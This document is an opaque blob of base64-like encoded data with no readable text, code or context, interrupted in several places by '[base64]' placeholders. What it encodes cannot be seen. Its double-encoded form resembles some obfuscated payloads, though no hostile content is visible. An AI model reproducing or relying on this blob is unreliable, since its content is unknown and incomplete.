K0w7RtWcOVwotCLMOuRWLCgiVKwpFLfljCpy7CsjzCnMOYHcKgO1bDjMOvwo7DoEoJw6TDjcOzwpbClMOSdcKIfnR9G8KBw5Y4OQrCkHPCqnbDj8OKMlsdwrlodQc4QMK5w5fChsOEXXjCpzIBbQo7EH/DsEMOHRbDkWjDikRGTWrCncOnwo/Dt8KrwrLCjU44w43CvsKLwpkTAsKlb8Kww7wtw7xkw6fDg8Ojwp11EnZ9V8K6egcsw4Z1w4RzSw9pQU/CmXPCo8KswpJaFQ8UwoDCpcOww7Iew4zCr8O0wpM2b8OgfFHDlSQPSlzCgmzDhsOuwroQw6JkER9dwq/CuCJJcnt/RsOsw6jDgQrDvsOQI8OdExxsZkjCsHDCmMOaw5bCvx/CoMKdNsKow5IGw6vDiMOmw6lVCcO9J8O8w4bCmQdLDznDrC7CkEHDgMOAWcOLfxEfw7VfG33CtcKqMMKGwrADwp0uw6YywrHDs8KPw43Dm1kSakHClsK3wrPDmcO/wrXCtx5MwoBHwoPDunbCn8OGcMKxwobDmcKLXsOxVVQzEsO8wrfDtxTDlMOhG8KWwoZxw5IFwqDDpcOkw6PDuFXCm8K/E8KIw6vCo8KrfsK0w7Yww6EYw7VJCcKrwoFswoQ2dQrCgEDDpMKADcOdw4PDi3PCvA9ZVkXDosO4w5DDgMOTwrPCvcOowpjDsBnCo0kjwqx0w5DCo8K6wpvCpsKJwrTCr1DDm8ObLQ1+QS0DwrXCojvDnsKpS8OIB8OvwpjCmMK0J8Kow6fDhl7DusOyMsOhFy/Co1U0wqsswr5vZ8KywpPClBInwpJaFy0xwpjCt23DicK1Q8Oxw77DkSY3dgHDhyQPQljDpXNew5AgS8OjwohzKMK8wrgIwq0UQcKiRcKBwqPDvMKrwrImJTHDoAHCkXcBfl4nw6oXwpPCi8K1w7Qud8Oww5PCrR/[base64]/Cv8ODw591w4MtRMOdw5J+w7ABwqzDk8O4wo8fNEVfw5zDocKdZMK7UgLCuDFiwoHCr8KBw4YmJBtZw5XDgsOwWy9wwoTDjMKccMOnw4nDgXlXW0vCkcOCWcKKw6HDgiTClMOHwrTCv8OeZndbUMKwwroEwqPCksKDwo/CqxLDkMKDwo0dX8O2wpZVQMKywoJyAsKPDcKvw4lXDsKdAcOEwoDDhXMXw7lgwqgLwpAvMcOQw7EYw4E0w6VjwrnCm8O2wo9zPUrDqMKnw68ITsKFw6YVwogyw53CjkjCvW9JwrTDhcOKw4RAw71AD8K0HcOlw7bDri/Dm37DtnTDgsKuUcOwacOeZ8KmK8Obw5RVw5HDusK5w6jCu8KEw4DDsMOOfBgAw45CW8OfKxzDnsK3Q1fDgmIzC8KEFMKeKcKaw4J/wp0Iw4RYwqd4G0UzRTXCriMtwp3Dp8K9JiDDiF/DocObwpE6wojDmVDDucOgGcKdGjMhBcOnZ8KAHx/[base64]/Dt8KNwqgIw6vCoWvCrcKGdMOUw5x+w5Zdw75XLcOcR2XCoxZSw6DDtMO9bX/CghxewpA8GcORw4fDq2HChMKyZiTDjsKaUSPDmcORN1bCnxvDgz09U8Kowr8Tw4XCknPCncK9wo/[base64]/DvMK3IMOzwoN1dsKrc8KfMBjDq8Oewr7DpD55wonDgMOaRBLDksOlwrvCpSzCgMKzOmVvw6hDG8KKwr82w4rCoRrDlGpDJcOLwqB+JMK1ZxXCnhpxwrTCrMO5PcKlwpXCtmzDusO/[base64]/DkCDCusOSUsKwF0XDjcO7LcKpKsOGw7Edw6wow5lce2jCi0nCm3nChMO9UmQwWXrCrTQ0w6ooZC/[base64]/Dm8KDw7jDsQxsUMKFwrJiwqk2FcOzAMONasKcwporFMOOXsKsVMOhwpvCisKVWxYMbQ5wLQdhwpRGwrDDosKCTsO2aRHDqsK5ZUg+a8ODLsOXw4fCjsK8Rxx2wrrCmFLDtUfCocK9wp/DjT9Ww6M8KDnDhmHCn8ORwpR5c3E+HhPCmFHCqyXDm8KgZMKzwoPDkBIjwobCkcKaQcKNHsOFwotBDcOEOmQjHMOUwppfAyR/I8ORw4RPMU8Xw6DDnm8hw5jDksKkT8OSV1zDpngbaUHDk1l7I8O0dMKUFMOlw5fDgMOENysLB8K3YhfDgMKHwrpBT0s8bMOwCk1WwoXCi8KJasKqAMKpw5/Ck8O/F8K6ScKcw4DCrMOUwphpwqTCiVghNgBwScKiaMKhdHPDvMOkwoh1GiA0w7rCkMK6a8KeBUDCl8OJSVN+w4ADesKlD8K6wpIJw7oEMsOPw492woV7woXCh8OsLhssLsOeRz/CgH/Cp8Ojw5dLwp8dw45tw77DqMOEw7zCh3bDtCjDiMOkb8K2Eypib0PDvBLCiMOKOSRLXB0LETvCqSspeVIPw4HCtcKoCMKrLFE5w6PDmnrDtxbChcOGw6nDlTx2csOOwo8PC8KIUTbDm0nCiMKLw7tlwp/DrSrCvcKvShAxw7nDv8K7UcKQGMOIwqTDuXXCqnATWW3Co8OJwobCoMKjWGrCisOAwp3CsBltQ2jDrcO5PcK/eWLDmMOUBcO/Al/DiMOFO8KmSTbDrcO9H8Ocw44uw58cwpLDucOzP8KUw6Igw7BETxLCv8OfTcOewqbCvMO4wpM+w7DCgcO6c048wrXDvMOSwrd9w5fDisKtw6Y5wqzCuHrDmldyKgVzw6kDwpfCuVfChDbCsEhBL2EhY8OIMMOowqjCrB/Dkg3DhMOEIEUuV8KzWwkVwpUWHUR8wrETwqbCjMK3w4/Dm8O3fSQVw5PCo8OJw4tAC8K7GhTCmcO1w7gqwo4HYAXDm8OQDRd2Dg3DmgHClRoww7IBwqZII8KWwqRSYcKPw7EhasOFw6Y/CHkaPyxswqzCm1UIZHDChF1QAcKKCjAvJhhIfx9wM8Oow4LCocKPw6t8w4wXbMKgCMKGw70CwqfDncOabRoINnrDmsOdw4N8U8Oxwo3CvElXw7jDmR7CrcKoEcKDw5RkA0YqKDljwoRDdAfDnMKNJ8K2R8KDbcKiwp7DrsOuTXt0OTTCpsOub3/[base64]/w5nDgMOdcAZsaQ3CqMOTRQLClsOkandGWwYgw7UGMEfDicKJfsKQwoNFwqHDgcK9WUvDok9VdGl2D8Kgw67Du1bCtsKLw6QbSm1Awqp0RMK/[base64]/JsKzJWEyHzXDgMKiZV/CosKPLmXDp8OQPcKqw5cgwrhZTxbCoMKHwpjCk8OVw7vDjMOrw6vCvMO0w53CmMOuasOWbF/DgjTDicOrQ8Ofw69eV3BnLwfDgjMXcHrCrTMvw5UnM3BTccOew4DDm8KjwoPCgzHCtWfDmUYjRMOXQsOtwp5wEDzCnUtEwptEw5nCoWNMwoTChDPCjFEPQRDDvCLDlz5dw5YpPsKLGMKkGGjDnMOjwrTCm8KnwofDgcOVBMK0O8OawoJmwrHDisKZwoobwobDh8K/M1bCmj0awonDry7CsFDCi8KrwpgNwqvCvHLCuSBaJ8OMw5rChcKUNgXCj8KdwpEMw5jDjBPCtMOAfMOfwoHDsMKNwp0nTMOUCsOWwqnDjBvCqMO+wpHClk7DmGkxf8OiX8KzWcKlwogHwq/DuxoOFsO1w5/CknQkCcOsw5vDocO4CsKAw4PDhMOkw7J0eFdswosTAsOowpnDpB8Qw6jDiFfCi0HDmsOrw4dMNMKQwo4RIDlHwpjDsXhuS2MCXcKUV8OeegzDlGvCuXIFOxoVw4XCi3kPDsKMDsOvSR3Dg0kZEMKQw6kEYMONwr9weMKTwq/CgUw3WE1PNyAlOcObw7HDvMKebcKww41EwpDDv2fChXEOw7PCnF7DjcKrwqA8w7LCiRbCnhF5wr81wrfDuRQVw4c8w63CnQ7CkQxUM1BDSTtUwrfCjcOMcsKocicWZsO5wpzCjMObw63Cq8O/wo8vOgfDgD8DwoAPRsOFwq/DvELDm8Onw5EOw5DCrcKxdgDCosKiw67Dpzs9EmjCkcOywrJiJj1CccOww4/CvMOSMFE5wr/CrcONw6fCtsKPwr4NW8O+asOzwoAJw4jDiD9TRyMyPsOteSLCusOVcyMvwrLCosOaw5gLB0LCnHnDmsKmecOYV1rCoSllwpslP2DCk8O2cMKRQHFbIsOAGm95w7ECw5XDhcKGRh7CpClcw4/DtsKQwrUNwrXCrcOAw7jDnxjDtzNDw7fCuMK8woJEN29fw5dWw6oFwqbCtmhTW0/CtwfCii9sFl86IsOZGEItw5w3agd5HhHDjFo0wozDmsK0w6gRMgPDvUguwqM1w5LCkxBvecKwcTVZwpdRNsO5w7wZw5bCqHULwqTDpcOuZgTDly/CoWxiwqIWIsKqw6QRwofCv8OTw5DCuCFiW8KBX8OaMDTDjDfCpsOQwqRYQ8Oiw7IcS8OFw5JLwqZbOMOOJ2XDnWnClcK6GXE3wosrCT7DhhguwpLDjsOXU8KrH8OqPMK8wpHCpMOnwqEGw4NTal/DvBNcZF1gw4U8fcKuwo0pwq3DrhVBP8OYPjlZc8O6wovDpA51woxtAXnDoQzCsxTCqSzDmsK3bcO/[base64]/CrcK2X8K7w47Cq2BSFnLChDLDnMKLd3fDjsOxdCpXMsOCwpUMCRvDgGHCmCnDusKCAGTCiMO+wqA/KjUsAFTDmTHCmcOzLDBKw5B4eirCp8KXwpNFw60WVMKpw7Q2wprCv8OCw6RLbkVCcEnDqMKHPE7CqMK8wqzDucKpwo8ff8KLc0wBQxfDkcKIwpdTCiDCtcKcwrIDbQFYw4wSS2vDs0vCgBkAw6DDpDDDp8KaNcKbw4orw7YPWg0aci9dw7fDnE5Jw7XCiF/CmgV/bQ3CscOUY3vCksKwZsO+wrsTwpzCmXpiwpgaw75Ww6bCoMOadH3CkcKMw7HDmmjDqMOXw4/DvsKGX8KUwqXDnB8zcMOkw5p4SUAyw5nDgzPDqXQBCnbDlwzCtGkDNsKaKkVhwoAZw7IXwqnCrgTDiC7CscOFXlplRcOIWz3DgHADJnQswq/[base64]/[base64]/H8KSw5DDgsKaVMKkFsOEeitHw4oUaD8FYMOLIEMvXQLCtcOnw6kPdzZmN8K1w6XCuCkEDA1ZHcKWwoXCu8O3wo/DsMKoEMK4w6HDisKTSlbCqMORw4LCucKMwop2V8ODwoLCqEPDihHCusOqw5DDsXTCtHITIWgaw6heAcOCKsKgw61dw78TwpXDksOFw6g1w5zCj0kjw5xIWsKyGWjDhw5rw7UAwod0TTrDpCEQwpU7ScOmwrABEsO/[base64]/EcKIwpx7wog5w5/ClsOabSvDgMOGw6gXDgDChMKhPMK8ZwzCsVnCqsKkZGgzWsKVAMKcDC8HfcOMLcOHVcKudsO/AQ1dKGshYsO9WQI3QhzDvQxFw6JdcS13QcOVaTLCpBF/w7Fsw5x9dWs5w5DCpMO2Qld2wpBaw55hw5bDvmPDn1PCssKgPB7Cv0fDicOjZcKEw68VYsKJWhzDhsK8w5XDm2PDmlTDqSAyw73ClFnDhsKSYsOxThU8QijCq8OQwpR2wqU/w7RMw7LCpcKZLcKuLcOdwpMkKCxWT8KlRCkmw7AdHm4vwr87wpRucysWIS5xwpXCpRXDgVvCuMKewpwgw6/[base64]/Cg8ObCsOGPcOQwpvDq8OaPCXDscOkwqMwamfDlsOcaMKrAcOlScOKd3bDlADDmhfDkxBPPUJGIWMgw4xZw5vCqTfCnsKPQjR1PSXDl8Opw40aw5MFRz7CkMObwqXDscOgw6vCrXPDqsODw5UHwrrDt8Kmw4VoCz3DqcK2cMKUH8OyS8KdPcK/[base64]/CuxDDqsOhRcKbLHsyVFzClMOuwp/DkcKZwofCph7DuTMKwrVEBMKbwqzDumnCrsKVVMOaQx7Di8KBekF2w6PDtMKzeBDDhEoWw7DDoVN9cCgnKR1Dwpx6Iit8w73Dg1dCST7Dh1DCosKjwqJSw6XCk8OhEcOaw4YZwonCk0hmwonDjxjCpEthwpo7w50RPMKDYMOsBsKYw5F7wo/Cg1hbw6nCtBptwrwxw4N1fsOgw78AJcKZPMOhwoQdDcKVJS7CgVTCk8Kiw7wkG8OxwqDCnH3DssKldcKjZcKJwrh+CwBTwrcywr/ClsO7woN+w6FyEEspIjXCtMKOMcKYwr7CrsOow7lxwokZVsOPM3/CmsKVw4DCrMOmwoAiNMOYdzDCj8OtwrfDkXNYHcKEM3vDjnbDpsO6CHQgwoZhE8OqwrTChX1xUX9rwpTCmFXDn8KSworCqjjCncOcBzXDsWMlw7Vcwq7Di07DssKDwr/Co8KOZUINUMOVQH1tw67CqsKyOCUxw7NKwrrCr8KfOFMfXsKVw6ZafMKRYxoKw5/Cj8OrwoBoacOBaMKDwq4dw6MFbMOWw5gyw43CosO6QFDCjcKjw51XwrdEw4jCiMKSAX1nQMO8LcKpI3XDhiHDvcKkwqpAwq1GwprCp2B/dnnChcK1wqDDnsKUw7nCsAIcK0gMw6Uow6nCm21ZFVvCjXHDpcO6w67DlTbCksOGF2XCtMKNGA/DscOVw6IrXcO9w5vCskzDg8O/HsOKWMOkwpzDqWfCucKLZsO5wrbDlAMKw7gIesOewprCh2Euwp0lwq7Cim/Dhhkgw5HCo1LDmQ4sEcOwOxXClEh5O8KMFnQ7I8KTFsKQFTTCjwPCl8OOeUx+w51Bwr8FN8Klw7XCjsK5cSLDk8Ozw7sRw5QbwqtQYD7Cu8OSwpsfwoLDiSvCkT3CscO5MsKmVgB9Xy1ww7XDvBACw7XDvMKRwozDqxFjEmPDpcORPsKOwp5gVXcGT8OlGcOMBC9YXG/Du8OcakZ4wpJtwpkfMcOXw7/[base64]/wqPCqjLChMO/FhHDs8KCZkNOwoDDqsKGwoQ+w4fCrCjCo8KNw4RKwrPDrsKAbsK2wowkaAQjM1/[base64]/DiMONF8Kqwo0bTFjCpz7CrcOBwozDpzYBwpBrSsOtw6TDiMO0aMOkw6Aqw7zDqkUBIwA3E3gZNHbCgsO2wo8CX1LDmcKWNi7CmH0UwoLDisKZwqbDqcKwRzpWfwx4H2kQQnrDi8OwBFskwqXDnzvDtMOHMVwNw48VwrsCwprDvsKSw7UERB5SWsOSSQhrw7ZaZ8OaJj/[base64]/Cphk/[base64]/[base64]/DpcKDdDguXn5DwpNhP2rCi8K7c8K3PkwKwqdZwrlmG8KWUMOuw5/Dq8KowrrDoGQMfcKQBVrCsX5aM1YJwq5CbGwuccK4KGttF1xoUGJfRigaO8OMQSx1wqzDgFTDhsKdw60RwqHDsVnDmiFBdMKPwofCu28bCcOjI2fChMO2wq0mw77CsVg8wqHCrMO4w63DncOeCMKawp/Do25ICsKGwr96wp0JwoBIDG8cPEklGsO/wpzDjcKEFcOkwqHCmzxGw7/Cv0EUwrhqwpxtw58oeMOLDMOAwooic8O4wqUnYhkLw78bOBsWw70ffMK9wrzDkTPCjsK7w67CkG/[base64]/[base64]/Du2QWNRTCjzpjC8OowqU9XCZTbmHDuMK8QxYhwoLDpy3Ch8KTw7o0VUzDg8OqEUvDlwAbfMK6RE0kw6HDmzTDv8Kuw5IJw7tIHsK6a0DCtcOvwp19XgfCn8KtaRLDr8KNWcOvwrDCoRc8wq/CkUhewrMRGcOybUDCsGbDgD/[base64]/[base64]/CmCvDocOtdMOvWjtXTcK/Sw/ChMO0VcO7w5pWc8OjdV3Cm0IuW8K0wr7DtHXDucKAFAguBBXCoRkLw5MCJsOtwrXDpCdww4MDwqnDrV3CvxLCulPDjcKNwoNeZMKYFsK7w4ZSwozDvB3DgsOJw4LCscOyKMKbesOqYzIRwp7Clz3Cpj/[base64]/wqJWdQ8FFsKqw5vDusOTHXdaD28lw4ItKSjCscOADMOZw5zCnsOLw5rDmcOhTcOFEVPDs8KXHsOhfQ/DksKVwqx/wp/DscOXw4jDpU3Ck1DCj8OIXjzDhAHClG9Xw5LCj8OFw58ewojCvMK1EMKXwoPCncKqwqFUT8K9w4XDnBvDnXbDnBvDnA7DvcOsVsKpw5rDg8OHwobDn8Oew5nDiFHCjMOiGMO8fTDCksOyCsKiw4oDD1sIOMO/W8O7fQwAUmLDgsKZwpbDvcO0woVxw4YDJ3XDtXrDkkXDmcOzwoLDhVAXw790Xjoqw43DkTHDrzowAyvDlERtwojCg17ClsOlwqTDtDPDm8OJw6tGwpEwwpBhw7vDo8OBwo7DoxgyQ15QF0FPwqnCn8OHw7PCkcK6w6jCiEbCpydqdyVwacKiL1TDrRQxw5XCmcK/dsOJwrBOP8Ksw7TCqMOMwrZ4wozCocONwrLCr8KeV8KhWhrCucKWw4jCizXDiybDlMKWw6HDsTZJw7sqw6p/w6PDg8ONLSx8bDnDsMKKMybCvMKyw7jDiD8QwqDDsg7DqsKawobDhVTCnmprIFENw5TDsEXCuThnDMKCw5oUM2LCqDNQccOMw4/Dv0tgwonCvMOVdj/[base64]/AH0lCANcw5DDuzdwwpHCksKafSfCh8Kuw63Dk2vDoHDCi8OOwpjDn8Kew6EwSsO5wqzCp2/[base64]/[base64]/w5FJw7MaAwAXw69Hcng9w5DCtVLChsO6OMKEBsKkJjA4BA16wq/CpsOjwqNpDMORwoQEw7Q/w5TCo8OfKgluC13Ck8Ocw6nCj0zDosO1T8KrKsO1XxLDsMK6YMOfA8KaRxvDqBoOX2XCg8OuHcKiw6vDucKYIMOPw4kMw7UHwrrDlzJ8YBrDhW3CnxRwP8OXXMKMV8OUEcKwE8KhwqwPw7/[base64]/CjsOhwqrDlcKbScO2FCrCvsOoLcOtAQdpAGx1UzTCk2dFw6XCv3XCvW7CncOvK8OQcVUhKmHDl8K/[base64]/CgcOYDsKBHxnCoMO0wrTDrcKCS8OlH8OZw7oRwp5GEGgtw4zClsKAwq7Dhi7DrMKxwqFdwpzCqDPChAR3fMO4woXDnGJZaU3DgX5sF8KlfcKZB8KHNw7DgRJ2woHCvcO5MmrConVzUMOVPsK/wo88VDnDnCdRwpfCrx92wrvDlDg3UsKxSsONAl/CmcOyw6LDh37DnmkPW8Kvw4XDj8OFVQXCkcKQOsO/w58gYQDDsHQ0w5bDoVgiw7dEwo9wwqDCrMK0wo/CiSs2wqbDuQcyHsORAF04U8OVG0hDwqM5w6x8AQPDjH/CocOpw5xJw5XCicOSw6x+w4txwrZyw6XCr8OLRMOuRQgbLn/CsMKNwrF2woTDnsK2wrghQyVJGWUbw4ZBfMKcw7AgXsOHeSJswojCqcOtw63DrlVbwrkhwp/Djz7DvSZDBMKgw7TClMKswoNrPC3DnjTCmsKxwoV3w6AZw6ZqwqMSw4kvZR7ClG5CYD8bb8KpQmLDt8OUJ0rCgnYVI1ZNw4AFwozCkSwJw6xQHjnCkAZuw6nCnXVow6/CikjDjzFZM8Opw6TDpHgwwqDDvGJAw5l2PMKeRcKXSMKUGMKbHMKQOW0ow7Nsw63Dngk7HT0ywqLCkMKVOS9RwpHDj3EPwp05w4DCtgPCmjrCpijDv8OyZMK6w456wpA4w6sWLcOSwoXCo3UsVsOeNE7DiFLCiMOSUALDiyllFlsyXcOUCx0cw5AIwq7CsSlFw4/DlMODwprCriVgDsK+wq3CicOVwrsEw7sNDmNtTzDDs1rDoGvDvCHCgsKGF8O/wonDlTHDpXwlw7JoJsK4EnrCjMKuw4TDisKBDsKVdjRQwpUjwqAaw6I0woQRf8ObES4FKQhXTcO8MnzCrsK+w6pjwrnDlChGw6gxwqsrwrpIcEJFOmcZccOsWCvDoyrCuMKbcylowo/[base64]/[base64]/DsMKzW2V3w6DCt8KDwp/DlMObE1jDpVwRw5TDkxkdR8OiE0k8a0TDmVLCpxt/[base64]/CrcK8c8OIDHN+wqbDlgfCrRRbRsKnw6h9RMOaXg9gwpstI8OsXsKUJsO7NXpnwrEkwovDncOAwpbDu8K8woZmwo3DgMKCY8OuOsO6DVfDoW/DikPDiW8Bw5bCksKNwpAew6vClcKMAcKTwps0w5/DjcK7w6PDnMKswqLDiGzDjDTDr3FrOsK8M8KHci19w5ZLwrwww7zDhcOSLj/DqEdPScK/EgfClAYgKMKbwo/[base64]/CkcOHPMOdSlDDn3Z2wr0iwpBgNwvDncKyAMOHw6gJY8O0TRfCq8OhwpDCvwk4w7lKVsKNw6pmYMKpNHVYw7h4w4PCjMOXwq5zwo4pwpYOem/Cn8KbwpXCnsKrwocGOcKkw5rDgnI7wr/DuMOwworDuG8QLcKiwroCKBUPCcOkw63Du8KkwpRGYgJ4wpobw6bCkA3CswxObMOtw7DCizHCkMKUb8O3Y8O3wpdCwptJJhIYw7XCgX3CssO+MMO4w6p/w4ReKsOUwoZ2wp3Dh3pxMB5RV2lBw4tSf8Kzw5Bow7fDp8OWw48Xw4XDo13CiMKbwoHDgDDDlQ0fw7gkBFfDhG5kw7PDhmPCgSHCtsOmwqTCscKxEsOewoATwpZ2VVZoBllVw4Fhw4nDokLDksODwpfCvcO/[base64]/DrcK5c8KwwrQEXcK2SxZ7PC/Du8KqCMK9wrXCu8KJPU/CkDTDtkbCjyNuY8O0CMKFwrzDi8OzwoluwpVCQERLK8OYwrUnEMO8CgrDmMKMK0vCizw3XzsDDXXDo8KUwqh/ViDCh8KHIHfDgA/Dg8KIw5l1ccOIwqDCl8OQd8KICAbDusKWwp5XwqbDiMKMwonDtVTCpA0ww6kvw50mw4fCmcOCwrTCpMOqFcO4KMOOwqh9wrbDkMO1wqduw4DDvy1QAcOEHcOIRAzCksKUOlTCr8OHwpABw5N/[base64]/[base64]/CvUJHKcK+wqU4YWjDmcO1wp3DnMOPw6vCicONW8ODMMOkUsOkccODwrpDTcKBezQOwonDtVzDjcK9Y8O9w6c+QMObT8K5w7xBwqwXwoXChMKlYyHDuBrCvB4Kwo/Cl2jCqMOXR8OtwpkxPcKbKStPw5A3ZsOgDjBIZUEYwpHCj8KmwrrDhSUpBMKUwopsYlLCrBROQ8KadMKYw41twrpYw6dzwrzDscOIGcO5TcKkwqPDpUHCi0M7wqXClsKJAMOAasOUVMO9fMO8KcKddMOyCAdnc8OfDhRtFX0wwplqL8O4w67Ct8Okwr/CnUnDmmzDjcOmSMOCQURyw40SETZSI8OTw6YtN8O+w4jClcOAPVplccOAwqjCmlxewq3CpivCgSkMwr1hMSUQwprCqHNJUz/CkSI0wrDCmCrCpSYGw5BxTsO0w7rDpAfDhsKTw4QXw6/CtUhTw5B0WsO6dcKwSMKdeGjDqQR6J3UkOcO6BSlww5/CnUTDhsKZw7fCssK/eCgrw7Nkw5xeXl4pw6/[base64]/F1UxwoTDrg0MR0EGGiHDnmLDkDVGXB3CkcOUw7dQcMKdPEVhw6dScMOYwrZAw5HCjg0IW8O2w4R/fMKnw7k1AUckw6RPwptHwq7DlcKkwpLDsCovwpcawpHDoV5oCcOqw58sB8KzYU7CmivCs11NV8OcW1rCmiRSMcKPPcKNw6fCowbDqFEHwqIUwrZfw7RPwoXDjcOvw6nDqsK+fkTDmiAoWzxfEkAmwq1Pw4MNwpRcw5lUAwPCtDjCpsKowqMzw71/w6/[base64]/DoMOrFMKkbQoLZVLDk8OrFsO9Jgsxw7hxwq7CthE8w67ClcKrwrs7wpk3EEZqXQYRw5kywo/[base64]/c2fCnMKRw5XDt8KXH8OmSU/DoMOce0DDumzDiMK2w4wXFcK/[base64]/eWo0wrtpcsO5EBnChcK1wpogICA5woLDpSTDlHBXNMKfwpsMwqtnTMKxYcO9wpvDnxYbXA9reXbDsU/CoFPCv8ONwoLDg8KPRsKqAU9qwq3Dhj8KFsKXw4DCs2YwAVTCuD1SwqJ/C8K1JznDnsOxFsKJTjhcTVwaMMOECDfDl8OUw7M5VVAQwpvCgmxywqPDtMO7ZRc2NiV+w41UwqjCt8Ofw6vCrw/CscOgLMOiw5HCvz/DjFfDkgseZsOTV3HCmsKWb8KYwpF3wpbDnyHCqMKrwoJ9w4dswrzCslt7UcOhD304wq94w7I2wpzCnBIBfMKFwrplwonDu8Opw7PCmw8kEjHDqcKSwo8+w4HCgS5BdsKuA8Klw7Vlw7YgS1XDpcO6woLDiWNew6HCmh8/w6PCkxADw7nDoRpcwoM+aQHCs3XCmMKHw5fCssOCw6lyw5nCmMKgUlvDo8Kpf8KJwo1dwpMNw4fCjTEJwr8YwqzDlCxQw4TDv8OywqhnSD3DkFARw5PCgGXDn3TCrsO/AcKaesO8wrXDosOZw5LCh8OZKsKYwonCqsKBw5dMwqcEbF95REMaBcOMcAbCuMKpRsKgwpRiSxMrwr1QVMKjH8K6Z8Osw4ApwoR/RsONwrFlJcKxw5wmw6JGScKxUMO/DMOyCltywrfCoHHDpsKcwoTDvMKBVMKbEmYPBEw1YHhswq0CPnTDscOzwrMneAAIw5AKJGLCs8OVwpvCm0bDhMO/IMObIcKYwqkDYsOVXxocc3YoWCzDmVDDk8KuIsKkw6XCrsKtQirCvMKeXgfDtsKiJQoIOcKcc8OUwrLDvSLDoMKxwrnDuMO4wp7DrnpCGRAhwokZdTPDl8K5w6U7w5F5w6MbwrTCssKTJDo4w7Nzw7XCsHXDh8OeAMOEDcOmwqbDj8KvRWURw5Q5VWs/KsKzw77CoiDDm8K2wrQ4ccKFIRgewpLDiU/[base64]/[base64]/X8OjZWTCisKKwrnDthzDucOKwrh4w5lmA8OsUcKcwpfDvsK/fkHCmsOKw7fDlMOVFCvDtmfDnxUCwo4/[base64]/DlULDtsO0wrjCkwc4w43Cl8OmKyrChsKZecO9PcO3wr3DpHLClHxpN3DCuFkywqnCsBR+dcKKH8KLaljDqxzCgksOF8OyNMOew47Cu3p3wofCqcKqw6ZZHi/Dv3FGOTTDuC4awr3Co3PCmHzDrwsQwpl3wrXClH4NOBYuKsKnIGwzccObwp8Rw6USw4cWwoc9RTzDuTBXDcOTdMK0w4PCvsO+w4LCtUEZVMOrw507VsOVEFk6RFA/woYGwp9wwprDvMKUFcO7w7HDjMO6Hz0UJ1/Dv8OXwrASw616wpfDij3DgsKtw5ZjwrrCjinCksObMR0DAUTDhMOzDA4Qw7TDqh/CnsODw6Z5MlIrwqEzN8K+ZsO1w7EEwqEUBcO3w7/CksKVAsKswpc1OwbDqChaRsKYIRTCmXAjwpbDll0Kw4NxFMK7QFjChgrDpMOLYl3CnHIsw4VydcKSEsKLXH8Ka37CnEHCn8K3T1bCo1/DojtdK8K5wo8Xw43Dj8ONawp5XElKSMK4w7PCr8OiwrLDkXlew5J+aU3CtMONMn3Dh8Kwwr4XKMKnwoLCjRw5A8KlAmXDmwvCh8K+fmtOwrNCZm/DnC4hwqnCiDbCum5aw5xxw5nCqlNTFMOCf8KrwosPwqgPwo0UwrHChcKRwo7CtGXDnsO/bljDq8OoL8KxNVTDiSwHwq0sGcObw4jCusOlw7RNwq9WwpIvYjPDq23CnQcUwpPDtcOBbcK/G1gowrI7wr7CqcOowrXChMKkw7rChsKwwoNsw5k8HTM6wr8vccO0w4jDrD5aMxNTasOFwrDDgcOSMEPDvUDDqwI+O8Krw6/ClsKkwrrCpmcYwpbCqMOkU8OewqM/EknCgMOATl8aw5XDihDDvBp9w5V4C2BeSSPDukHCncKuKCbDlcOTwrUMYsKCwoLChsOkwpjCrsK5wrHCrULCuEXDpcOEYULCjcOnSB3DoMO1woDCs3/DqcKIBAXCmsKTYcKWwqjCpA7CjCQAw7JHD3rChMKBMcKfasOtdcOjT8KDwqsYWlTChwrDmsOWPcK0wqvDnhDCqngFw6LCksORwpDCssKhJHbCqMOrw6ILBzjChMKWDFJ2UCrDsMK5dDkoM8KJLMKUQ8Kpw4LCl8KWYsOBXMKNwr9/bgnCoMKhwpHCj8OHw6gLwofCnzREOsOCNDXCg8KyUglbwrlhwpB6JMOiw5oIw7xMwo3Crl7DvMOmXMKLwrcLw6M+w5/DunkMw4TDqADCqMOrw7guSCZuw73DjEF6w759YsOgwqDCvXFbw7HDv8KuJsOyPzbCsxvCqVp/w5tpwoo/VsOQBU4qwofDk8O2w4LDtMOQwrXChMOJJ8KyO8KIwprCmcOCworDqcK8dcOCwocWw5xxRMKTwqnCtcKpw7fDr8Ofw5vCswtrwp3Ctn9tKSnCtx/[base64]/RWbCjwYBwrDDiG3DpsKtS1vDisOyB8O/[base64]/Cn8KHwppNwoU7WHLDgjoWwqfDu8Kyw4nCtcKrw40dQ3ckKlwCIkHDpcO+Bkcjw7DCtBzDmjw+wrBNw6Icwq7Co8OSwpp4wq7CqsOjwpLDoTbDo2LDrjtXw7M5Y1zCucOPw7jCs8Kfw5rCoMOOcsK+LsOnw4rCpBvCl8KwwplDwobCuyRKw7PCosOhLh5EwrLCry/[base64]/wqA3aXfCmsOAwq3Dn8O0wrLDhcKyexw1woTCjMKHw4YvF3HDkMKwPWjDqcOhFlXDncO/wocvesKcMsKMwrUgb0nDpMKLwrLDtnzCn8Kww67ChEnCqcKIwokCDgRnJQ0jwofDjcK0RwzDjFItXMOEw5lcw5EowqZBHWHCtcOHPWXDr8OSaMO+wrXDgxVowrnCgSNlwrx3wo7DgAjCn8O6wopeNMKCwqrDm8Osw7HCrMKXwpVGATvDuwdtbsK0wpjCqsK/w7HDpsKuw6/DjcK1G8OfSmXCi8OgwoQ/[base64]/wqXDkzw/QUNpb8KJI8K3UxbCoMOaY0clwo3DpMOpwq/[base64]/Cn8K1w4YkwpIgw7jDusKYC8KvZsKbfxDDpsKMw4gBIl7CisOsRnDDhxrDk2LCq1wxdj3CjyvDhk95e1JRZ8Ocb8KBw6InPEPCiS5uMMKcSRZUw7gZw4XDk8K6I8Ojw6/CoMKSwqcjw61IIsK6D0HDtsOMY8OSw7bDuDPCpsOVwrwABMOdUBbCk8OwBkhNFcOKw4bCtAXDpcOwQl8hwprDqm7CrsONwqLDpcOucSPDocKWwpPDu1/Cq0c8w4/Di8KMwpkXw64TwrLCuMO/[base64]/CsMKXd8KjBQoyIMOpUgU4DMK7aMKHPg8PbcKXw6TDj8KcFMO6SjAcw6TDvxcKw7zCqx/DmsK4w7RnDXvCjsO0XsKdMsOla8K1J3YSw7Zyw5fDqBTCmcO8TSvDrsOww5PDusO0McO9BEIgScK9w6jDn1wOGXILw4PDiMO3NcOsHHV1IcOcwoLDksKGw7d5w5TDj8K/dy/CmmBWZjENfcOUw483wr/CvQfCrsOVVMOHJcOZG013wogabwRMA1pVwqF2w6TDqsKtO8KcwqXDqkPDjMOyC8OQw48Gw6Vew4gGcB8tWBrCozx0X8O3wpNaWG/DksO9Shxdw6tmF